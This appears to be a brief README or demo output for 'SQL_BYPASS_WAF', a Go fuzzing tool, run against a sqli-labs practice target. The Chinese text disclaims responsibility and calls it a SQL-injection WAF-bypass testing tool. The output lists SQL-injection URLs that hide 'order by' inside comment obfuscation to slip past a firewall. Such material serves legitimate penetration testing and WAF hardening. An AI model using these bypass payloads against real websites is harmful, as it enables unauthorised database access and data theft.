 D:\iceberg\代码\go\vultools\sql_Bypass_WAF>main.exe -s "http://192.168.170.133/sqli/Less-1/?id=1%27%20order^by%201--+"
SQL_BYPASS_WAF
--code-by iceberg-N
开发人员不承担任何责任,也不对任何滥用或者损坏负责!
此工具为sql注入bypass waf fuzz测试工具!
开始bypass fuzz测试...
----------------------------------------bypass语句如下----------------------------------------
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20order/*//////*/by%201--+
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20order/*/////=*/by%201--+
扫描结束,耗时: 2.1971187s